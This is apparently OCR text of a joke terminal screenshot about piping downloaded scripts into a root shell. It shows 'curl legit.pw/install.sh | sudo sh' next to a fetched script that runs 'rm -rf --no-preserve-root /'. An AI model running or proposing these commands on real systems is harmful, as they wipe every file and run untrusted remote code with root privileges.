 Terminal
dave:~$ curl -s legit.pw/rmrf
rm -rf --one-file-system --no
-preserve-root --verbose /
dave:~$ curl -s legit.pw/inst
all.sh | sudo sh